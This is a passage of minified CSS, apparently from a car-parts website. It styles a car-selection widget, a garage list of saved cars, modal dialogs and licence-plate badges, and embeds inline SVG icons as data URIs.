24px;display:flex;align-items:center;justify-content:space-between}.car-by-selection-start__left{display:flex;align-items:center;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.car-by-selection-start__left>img{width:64px;height:64px;margin-right:20px}.car-by-selection-start__b-text{padding-right:24px}.car-by-selection-start__title{font-weight:700;font-size:18px;line-height:24px;color:#152242;margin:0 0 4px}.car-by-selection-start__desc{font-family:Lato;font-weight:400;font-size:15px;line-height:20px;color:#737a8e;margin:0}.car-by-selection-start__btn-add{background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:10px;padding:8px 16px;width:100%;max-width:340px;min-width:221px;display:flex;align-items:center;justify-content:center;cursor:pointer}.car-by-selection-start__btn-add>img{margin-right:4px}.car-by-selection-start__btn-add span{font-weight:500;font-size:16px;line-height:20px;color:#fff}.car-by-selection-start__btn-add:hover{background:#1876f2!important}.car-widget-modal-desktop{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);position:fixed;top:0;left:0;width:100%;z-index:1055;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:flex;align-items:center}.car-widget-modal-desktop__container{margin:auto;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;width:800px}.car-widget-modal-desktop__head{padding:16px 24px;display:flex;align-items:center;justify-content:space-between;border-bottom:.5px solid #d8dae0}.car-widget-modal-desktop__head-title{font-weight:600;font-size:22px;line-height:28px;color:#152242;margin:0}.car-widget-modal-desktop__head-btn-close{display:block;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.195 2.195c.26-.26.683-.26.943 0L8 7.057l4.862-4.862a.667.667 0 11.943.943L8.943 8l4.862 4.862a.667.667 0 11-.943.943L8 8.943l-4.862 4.862a.667.667 0 11-.943-.943L7.057 8 2.195 3.138a.667.667 0 010-.943z' fill='%23737A8E' stroke='%23737A8E' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;cursor:pointer}.car-widget-modal-desktop__content-inside{padding:24px 24px 0}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus-wrap{padding:24px 32px;margin-bottom:40px;border-radius:12px;border:3px solid #0c62d5;background:#f5f9ff}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus{position:relative;flex-wrap:wrap}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus .modal-discs-parameters__suggest-by-bus-title{font-weight:700;font-size:15px;line-height:20px}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus .modal-discs-parameters__suggest-by-bus-desc{flex-grow:1;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus .my-cars-desktop__btn-bus-parameters-arrow{position:absolute;right:0;top:calc(50% - 12px);cursor:pointer}.car-widget-modal-desktop__content-inside .modal-discs-parameters__suggest-by-bus-arrow{right:32px}.car-widget-modal-desktop__content-inside-general-params{margin-bottom:42px}.car-widget-modal-desktop__content-inside-general-params-title{font-weight:500;font-size:14px;line-height:18px;text-align:center;color:#737a8e;margin:0 0 8px}.car-widget-modal-desktop__content-inside-general-params .car-widget-modal-desktop__content-inside-general-params-wrapper{display:flex;justify-content:center;align-items:center}.car-widget-modal-desktop__content-inside-general-params .car-widget-modal-desktop__content-inside-general-params-wrapper .car-widget-modal-desktop__content-inside-general-params-item{border:1px solid #eaebee;border-radius:4px;margin:5px;font-weight:600;font-size:13px;line-height:18px;color:#152242;padding:4px 6px}.car-widget-modal-desktop__content-inside-general-params .car-widget-modal-desktop__content-inside-general-params-wrapper .car-widget-modal-desktop__content-inside-general-params-item .name{color:#8f95a5;font-size:12px}.car-widget-modal-desktop__content-inside-item{margin-bottom:28px;display:flex;justify-content:space-between}.car-widget-modal-desktop__content-inside-item-left{width:32.35294%}.car-widget-modal-desktop__content-inside-item-title{font-weight:700;font-size:15px;line-height:18px;text-align:right;color:#152242;padding:6px 0 8px;margin:0}.car-widget-modal-desktop__content-inside-item-right{width:62.94118%}.car-widget-modal-desktop__content-inside-item-right-item{width:100%;margin-bottom:12px}.car-widget-modal-desktop__content-inside-item-right-item:last-child{margin-bottom:12px}.car-widget-modal-desktop__content-inside-item-category-title{font-weight:600;font-size:14px;line-height:18px;color:#737a8e;padding:8px 0 6px;margin:0 0 6px}.car-widget-modal-desktop__content-inside-item-category-items{display:flex;flex-wrap:wrap}.car-widget-modal-desktop__content .modal-bus-parameters__chips{margin-right:8px;margin-bottom:8px;padding:7px 8px 7px 12px;height:32px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.force-padding span.label{padding:6.5px 0 6.5px 12px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.chips.counter{padding:7px 16px 7px 12px;height:32px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.chips.counter .chips__counter{margin-left:8px;font-size:13px;line-height:18px;color:#abafbb}.car-widget-modal-desktop__content .modal-bus-parameters__chips span.label{padding:0;margin-right:8px;margin-top:2px}.car-widget-modal-desktop__content .modal-bus-parameters__chips .chips__counter{padding-right:0}.car-widget-modal-desktop__content .modal-bus-parameters__chips.selected{padding:7px 8px 7px 12px}.car-widget-modal-desktop__content .modal-bus-parameters__chips.selected .chips__button{margin:0 0 0 8px}.car-widget-modal-desktop__content-inside-extended{padding:0 60px;position:relative}.car-widget-modal-desktop__content-inside-extended-btn-back{width:32px;height:32px;border-radius:50%;position:absolute;top:24px;left:24px;background-color:#fff;border:1px solid #eaebee;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.28.47a.75.75 0 010 1.06L2.31 5.5l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:47% 51%;cursor:pointer}.car-widget-modal-desktop__content-inside-extended-btn-back:hover{background-color:#8f95a5;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7' height='11' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.28.47a.75.75 0 010 1.06L2.31 5.5l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23fff'/%3E%3C/svg%3E")}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-current-bus{padding-top:64px;padding-bottom:32px}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-current-bus-title{max-width:420px;margin:0 auto 24px}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-divider{height:1px;width:100%;background:#eaebee}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-suggestion-disks{padding:40px 0 12.5px}.car-widget-modal-desktop__content-inside-extended .car-widget-modal-desktop__content-inside-suggestion-disks-title{font-weight:700;font-size:16px;line-height:24px;text-align:center;color:#152242;margin:0 0 24px}.car-widget-modal-desktop__footer{padding:16px 24px;display:flex;align-items:center;justify-content:space-between;border-top:.5px solid #d8dae0}.car-widget-modal-desktop__footer-counter{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;margin:0}.car-widget-modal-desktop__footer-b-btns{display:flex;align-items:center}.car-widget-modal-desktop__footer-b-btns>button{margin-right:8px}.car-widget-modal-desktop__footer-b-btns>button.common{width:100px}.car-widget-modal-desktop__footer-b-btns>button.main{width:120px}.car-widget-modal-desktop__footer-b-btns>button:last-child{margin-right:0}.garage-wrapper{display:flex;border:1px solid #eaebee;border-radius:12px;background:#fff}.garage-wrapper.personal-area-car-widget-garage{border:none;background:none}.garage-wrapper.personal-area-car-widget-garage .garage{width:100%}.garage-wrapper.personal-area-car-widget-garage .garage-car-info{width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:12px}.garage-wrapper.personal-area-car-widget-garage .car_details_suggestions{width:100%}.garage-wrapper .garage-all-cars{width:45%;border-right:1px solid #eaebee;display:flex;flex-direction:column}.garage-wrapper .garage-all-cars .garage-cars-list{padding:20px;max-height:65vh;overflow:auto}.garage-wrapper .garage-all-cars .garage-cars-list .car-item{display:flex;align-items:center;padding:10px;cursor:pointer}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected .car-item-radio{background-color:#0c62d5}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected .car-item-radio:after{background-color:#fff}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected:hover .car-item-radio{background-color:#0c62d5}.garage-wrapper .garage-all-cars .garage-cars-list .car-item.selected:hover .car-item-radio:after{background-color:#fff}.garage-wrapper .garage-all-cars .garage-cars-list .car-item:hover .car-item-radio{background-color:#eaebee}.garage-wrapper .garage-all-cars .garage-cars-list .car-item:hover .car-item-radio:after{background-color:#fff}.garage-wrapper .garage-all-cars .garage-cars-list .car-item:hover .car-item-info .title{color:#0c62d5}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-radio{width:24px;height:24px;background-color:#fff;border-radius:50%;position:relative;margin-right:16px;border:1px solid #eaebee}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-radio:after{content:"";width:8px;height:8px;background-color:#fff;border-radius:50%;position:absolute;top:calc(50% - 4px);left:calc(50% - 4px)}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-info .title{font-weight:700;font-size:16px;line-height:20px;margin-bottom:4px}.garage-wrapper .garage-all-cars .garage-cars-list .car-item .car-item-info .sub-title{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5}.garage-wrapper .garage-all-cars .garage-add-car{display:flex;align-items:center;justify-content:center;height:80px;width:100%;cursor:pointer;border-top:1px solid #eaebee;margin-top:auto}.garage-wrapper .garage-all-cars .garage-add-car:hover{background-color:#eaebee}.garage-wrapper .garage-all-cars .garage-add-car .add-car-btn{display:flex;align-items:center;justify-content:center;color:#0c62d5;font-weight:600;font-size:14px;line-height:18px}.garage-wrapper .garage-all-cars .garage-add-car .add-car-btn img{margin-right:10px;width:30px}.garage-wrapper .garage-car-info{width:55%;padding:32px}.garage-wrapper .garage-car-info .car-actions{width:100%;display:flex;align-items:center;justify-content:flex-end;position:relative}.garage-wrapper .garage-car-info .car-actions .action{background-color:#f4f5f7;border-radius:8px;width:24px;height:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;margin-left:10px;background-repeat:no-repeat;background-position:50%;transition:background .3s ease-in-out;transition-delay:10ms}.garage-wrapper .garage-car-info .car-actions .action.edit{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23737A8E'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .action.edit:hover{background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23fff'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .action.remove{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23737A8E'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .action.remove:hover{background-color:#f53643;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23fff'/%3E%3C/svg%3E")}.garage-wrapper .garage-car-info .car-actions .state-number{position:absolute;left:0;top:0}.garage-wrapper .garage-car-info .car-logo{width:100%;text-align:center;margin:32px 0 5px}.garage-wrapper .garage-car-info .car-logo img{height:62px}.garage-wrapper .garage-car-info .car-title{font-weight:700;font-size:24px;line-height:30px;text-align:center;margin-bottom:8px}.garage-wrapper .garage-car-info .car-sub-title{font-weight:500;font-size:15px;line-height:20px;color:#737a8e;text-align:center;margin-bottom:24px}.garage-wrapper .garage-car-info .car-vin{border:1px solid #eff0f2;border-radius:10px;padding:7px 8px;color:#8f95a5;font-weight:600;font-size:13px;line-height:18px;max-width:200px;margin:0 auto}.garage-wrapper .garage-car-info .car-vin span{background:#f4f5f7;border-radius:4px;display:inline-block;margin-right:8px;padding:2px;font-weight:700;font-size:10px;line-height:14px}.garage-wrapper .garage-car-info .alert-complete-car-data .alert-complete-car-data_title{display:flex;justify-content:center;align-items:center;font-weight:700;font-size:16px;line-height:20px}.garage-wrapper .garage-car-info .alert-complete-car-data .alert-complete-car-data_title .orange-alert{width:16px;height:16px;background:#fea645;border-radius:50%;color:#fff;margin-right:8px;font-size:13px;display:flex;justify-content:center}.garage-wrapper .garage-car-info .alert-complete-car-data .alert-complete-car-data_title .percent-complete{font-weight:600;font-size:13px;line-height:15px;color:#8f95a5;margin-left:10px}.garage-wrapper .garage-car-info .alert-complete-car-data .progress-bar{width:100%;max-width:336px;height:6px;background:#eaebee;border-radius:500px;margin:12px auto 24px}.garage-wrapper .garage-car-info .alert-complete-car-data .progress-bar .thumb{background:#1876f2;border-radius:500px;height:6px}.garage-wrapper .garage-car-info .add-car-info-alert{background:#fafafb;border:1px solid #eaebee;border-radius:10px;padding:24px;cursor:pointer}.garage-wrapper .garage-car-info .add-car-info-alert .title{display:flex;align-items:center;font-weight:600;font-size:16px;line-height:16px}.garage-wrapper .garage-car-info .add-car-info-alert .title .plus-label{margin-left:8px;background:#3e8df4;border-radius:12px;padding:1px 6px;color:#fff;font-weight:600;font-size:12px;line-height:16px}.garage-wrapper .garage-car-info .add-car-info-alert .benefits-list{font-weight:400;font-size:16px;line-height:22px;margin-top:4px;color:#737a8e}.garage-wrapper .garage-car-info .add-car-info-alert .benefits-list li{position:relative;margin-top:12px;padding-left:12px}.garage-wrapper .garage-car-info .add-car-info-alert .benefits-list li:before{position:absolute;content:"";width:4px;height:4px;background:#737a8e;left:0;top:8px;border-radius:50%}.editing-car{width:100%;padding:20px}.editing-car .widget-selection-box-desktop__container{box-shadow:none}.editing-car .editing-car-actions{width:100%;display:flex;justify-content:space-between;margin:32px 0}.editing-car .editing-car-actions .secondary{border:none!important}.editing-car .delete-car{display:flex;justify-content:center}.editing-car .delete-car .ui_button{border:none!important}.editing-car .delete-car .ui_button span{color:#f53643}.my-cars-desktop{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:12px;width:100%;overflow:hidden}.my-cars-desktop.active .my-cars-desktop__content{max-height:9999px;opacity:1;transition:max-height,border-top,opacity .3s ease-in-out;transition-delay:10ms;border-top:2px solid #0c62d5}.my-cars-desktop.active .my-cars-desktop__head-car-info-arrow{transform:rotate(0);background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.03 6.28a.75.75 0 01-1.06 0L6 2.31 2.03 6.28A.75.75 0 01.97 5.22l4.5-4.5a.75.75 0 011.06 0l4.5 4.5a.75.75 0 010 1.06z' fill='%23fff'/%3E%3C/svg%3E")}.my-cars-desktop__head{display:flex;align-items:stretch}.my-cars-desktop__b-title{padding:24px;background:#fafafb;display:flex;align-items:center;white-space:nowrap;border-right:1px solid #eaebee;box-sizing:content-box;width:100%;max-width:-moz-fit-content;max-width:fit-content}.my-cars-desktop__b-title img{width:32px;height:32px;margin-right:12px}.my-cars-desktop__b-title span{font-weight:700;font-size:16px;line-height:20px;color:#152242}.my-cars-desktop__head-main{display:flex;align-items:center;justify-content:space-between;width:100%}.my-cars-desktop__head-left{cursor:pointer;padding-left:24px}.my-cars-desktop__head-car-info{padding:19px 44px 19px 0;position:relative;display:inline-block}.my-cars-desktop__head-car-info-title{font-weight:700;font-size:16px;line-height:20px;color:#152242;margin:0 0 4px;max-width:384px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.my-cars-desktop__head-car-info-subtitle{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5;margin:0;max-width:384px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.my-cars-desktop__head-car-info-arrow{width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;position:absolute;top:50%;right:0;margin-top:-12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.03 6.28a.75.75 0 01-1.06 0L6 2.31 2.03 6.28A.75.75 0 01.97 5.22l4.5-4.5a.75.75 0 011.06 0l4.5 4.5a.75.75 0 010 1.06z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transform:rotate(180deg);transition:transform .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__btn-filter-by-car{padding:28px 20px;display:flex;align-items:center;cursor:pointer}.my-cars-desktop__btn-filter-by-car>span{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-right:6px}.my-cars-desktop__btn-filter-by-car .ui_switch{width:42px}.my-cars-desktop__container-head-vertical-divider{display:flex;align-items:center}.my-cars-desktop__head-vertical-divider{height:16px;width:1px;background-color:#eaebee;display:inline-block;margin-right:24px}.my-cars-desktop__head-right{display:flex;align-items:stretch}.my-cars-desktop__container-btn-garage-add{padding-right:24px;display:flex;align-items:center;cursor:pointer}.my-cars-desktop__btn-garage-add{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='32' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.153 8.825S13.046 8.48 16 8.48c2.954 0 3.848.345 3.848.345.529.155 1.484.474 1.786 1.179.206.481.87 2.347 1.43 3.996h.714c.323 0 .66.266.77.604l.219.632c.11.338-.062.604-.385.604h-.714c.02.058.137.431.137.431.011.02.022.055.032.098a5.2 5.2 0 00-5.915 4.99h-6.319v1.18c0 .36-.288.661-.632.661H8.717c-.343 0-.632-.302-.632-.661V16.96c0-.122.055-.59.11-.69 0 0 .117-.373.138-.431h-.715c-.323 0-.495-.266-.385-.604l.22-.632c.11-.338.447-.604.77-.604h.714c.567-1.7 1.23-3.623 1.402-3.967.343-.683 1.192-.992 1.814-1.208zm8.435 1.836c-.023-.067-.284-.83-4.588-.83-4.303 0-4.543.667-4.634.921l-.01.028-.08.215c-.188.49-.602 1.573-.992 3.264 0 0 1.896.661 5.716.661 3.82 0 5.716-.661 5.716-.661a26.213 26.213 0 00-.975-3.169c-.067-.184-.12-.327-.151-.425l-.002-.004zM9.61 16.614a1.125 1.125 0 00-.179.002c-.268.036-.467.198-.467.69v.662c0 .56.835.69 1.676.69h.962c.711 0 .907-.184.907-.576 0-.368-.46-.576-.938-.791a15.245 15.245 0 01-.216-.1c-.498-.233-1.268-.575-1.65-.575l-.095-.002z' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M27.2 21.6a4 4 0 11-8 0 4 4 0 018 0zm-4.633-1.667a.633.633 0 111.267 0v1.034h1.033a.633.633 0 010 1.266h-1.034v1.034a.633.633 0 11-1.266 0v-1.034h-1.034a.633.633 0 110-1.266h1.034v-1.034z' fill='%2365A4F6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 4px;background-color:#f1f7fe;border-radius:8px;padding:4px 16px 4px 52px;height:40px;vertical-align:middle;cursor:pointer;display:flex;align-items:center;white-space:nowrap}.my-cars-desktop__btn-garage-add:hover{background-color:#ecf4fe}.my-cars-desktop__btn-garage-add span{font-weight:600;font-size:14px;line-height:18px;color:#0c62d5}.my-cars-desktop__btn-bus-parameters{padding:28px 20px;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.my-cars-desktop__btn-bus-parameters span{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-right:16px}.my-cars-desktop__btn-bus-parameters-arrow{width:24px;height:24px;min-width:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-color:#0c62d5;border-radius:6px}.my-cars-desktop__content{display:flex;flex-wrap:wrap;border-top:none;opacity:0;max-height:0;transition:max-height,border-top,opacity .3s ease-in-out;transition-delay:10ms;overflow:hidden}.my-cars-desktop__item{padding:19px 72px 19px 24px;position:relative;width:50%;background:#fff;border-right:1px solid #eaebee;border-bottom:1px solid #eaebee;display:flex;align-items:center;transition:background .3s ease-in-out;transition-delay:10ms;cursor:pointer}.my-cars-desktop__item:hover{background:#fafafb}.my-cars-desktop__item:hover .my-cars-desktop__item-title{color:#0c62d5}.my-cars-desktop__item:hover .my-cars-desktop__item-radio{background-color:#f4f5f7;border-color:#f4f5f7}.my-cars-desktop__item:hover .my-cars-desktop__item-radio:after{visibility:visible}.my-cars-desktop__item.active .my-cars-desktop__item-radio{background:#0c62d5;border-color:#0c62d5}.my-cars-desktop__item.active .my-cars-desktop__item-radio:after{visibility:visible}.my-cars-desktop__item:nth-child(2n){border-right:none}.my-cars-desktop__item-radio{width:24px;height:24px;background-color:#fff;border-radius:50%;position:relative;cursor:pointer;margin-right:16px;border:1px solid #eaebee}.my-cars-desktop__item-radio:after{content:"";width:8px;height:8px;background-color:#fff;border-radius:50%;position:absolute;top:50%;left:50%;margin:-4px 0 0 -4px;visibility:hidden}.my-cars-desktop__item-b-main{min-height:42px;display:flex;flex-direction:column;justify-content:center}.my-cars-desktop__item-title{font-weight:700;font-size:16px;line-height:20px;color:#152242;margin:0;transition:color .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__item-desc,.my-cars-desktop__item-title{max-width:284px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.my-cars-desktop__item-desc{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5;margin:4px 0 0}.my-cars-desktop__item-btn-edit{width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;position:absolute;top:12px;right:24px;cursor:pointer;transition:background .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__item-btn-edit:hover{background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M14.704 6.835l.83-.83c.39-.396.403-.866.03-1.25l-.372-.385c-.378-.384-.873-.348-1.263.037l-.83.823 1.605 1.605zm-8.276 8.279l7.489-7.498L12.31 6.01l-7.489 7.504-.628 1.708c-.128.342.226.647.518.537l1.716-.646z' fill='%23fff'/%3E%3C/svg%3E")}.my-cars-desktop__item-btn-remove{width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;position:absolute;bottom:12px;right:24px;cursor:pointer;transition:background .3s ease-in-out;transition-delay:10ms}.my-cars-desktop__item-btn-remove:hover{background-color:#f53643;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.5 3.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H4.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L7.11 7.375z' fill='%23fff'/%3E%3C/svg%3E")}.my-cars-desktop__item-btn-add{padding:24px 15px;background:#fff;display:flex;align-items:center;justify-content:center;width:50%;cursor:pointer}.my-cars-desktop__item-btn-add img{width:32px;height:32px;margin-right:4px}.my-cars-desktop__item-btn-add span{font-weight:600;font-size:14px;line-height:18px;color:#0c62d5}.state-number{margin-right:2px;position:relative;border:1px solid #eaebee;border-radius:8px;padding:3px 6px 2px 19px;font-weight:600;font-size:13px;line-height:18px;color:#8f95a5}.state-number:before{width:12px;height:12px;left:3px;margin-top:-6px;border-radius:3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath fill='%23005BBB' d='M0 .5h12v6H0z'/%3E%3Cpath fill='%23FFE62E' d='M0 6.5h12v6H0z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect y='.5' width='12' height='12' rx='3' fill='%23fff'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%}.state-number:after,.state-number:before{content:"";display:block;position:absolute;top:50%}.state-number:after{width:2px;height:2px;background-color:#d8dae0;right:0;margin-top:-1px;border-radius:50%}.widget-input-state-desktop-wrap{padding:23px 50px;border-radius:12px 0 0 0;background:#fff;position:relative;border:1px solid transparent;transition:border,box-shadow .3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap.focus{border-radius:12px 0 0 12px;background:#fafcff;border-color:#65a4f6;box-shadow:0 0 0 3px rgba(101,164,246,.5)}.widget-input-state-desktop-wrap.focus .widget-input-state-desktop-input{background:#fafcff}.widget-input-state-desktop-wrap.success{border:1px solid #33b457;box-shadow:0 0 0 3px rgba(127,211,150,.5);border-radius:12px 0 0 12px}.widget-input-state-desktop-wrap.error{border:1px solid #f87079;box-shadow:0 0 0 3px rgba(248,112,121,.5);border-radius:12px 0 0 12px;background:#fff}.widget-input-state-desktop-wrap.error 